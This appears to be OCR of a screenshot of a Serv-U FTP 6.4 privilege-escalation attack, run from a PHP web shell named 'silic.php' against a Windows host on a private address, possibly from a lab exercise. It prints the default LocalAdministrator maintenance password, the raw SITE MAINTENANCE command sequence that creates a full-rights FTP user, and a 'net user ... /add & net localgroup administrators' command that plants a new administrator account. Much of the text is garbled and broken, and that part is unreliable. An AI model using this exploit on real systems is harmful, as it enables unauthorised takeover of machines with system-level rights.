 C:\WINDOWS\system32\cmd.exe - ftp 172.16.12.226
ftp> bye
221 Goodbye!
C:\Documents and Settings\Administrator>ftp 172.16.12.226
Connected to 172.16.12.226.
220 Serv-U FTP Server v6.4 for WinSock ready...
User (172.16.12.226:(none)): silic
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> ls
200 PORT Command successful.
150 Opening ASCII mode data connection for /bin/ls.
AUTOEXEC.BAT
CONFIG.SYS
IO.SYS
MSDOS.SYS
NTDETECT.COM
boot.ini
bootfont.bin
ntldr
pagefile.sys
226 Transfer complete.
ftp: 收到 104 字节，用时 0.00Seconds 104000.00Kbytes/sec.
ftp> a_
文
其
详
226/silic.php?
INT - Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
] [添加用户]
口 43958
户 LocalAdministrator
码 #l@$ak#.lk;0@P
net user silic silic /add & net localgroup administrators silic /add
包: 220 Serv-U FTP Server v6.4 for WinSock ready...
包: USER LocalAdministrator
包: 331 User name okay, need password.
包: PASS #l@$ak#.lk;0@P
包: 230 User logged in, proceed.
包: SITE MAINTENANCE
包: 230-Switching to SYSTEM MAINTENANCE mode.
包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZ
包: 230 Version=1
包: -SETUSERSETUP -IP=0.0.0.0 -PortNo= silic -Pa
-Disable=0 -RelPaths=1 -NeedSecure=0 -HideHidd aysAllo
e=0 -MaxUsersLoginPerIP=-1 -SpeedLimitUp=0 -Sp Down=0
onTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 osCredit=
aintenance=None -PasswordType=Regular -Ratios=N Access=C:
ServU提权
Win组件
172.16.12.226/silic.php?s=jk
Tools.zip
点我答题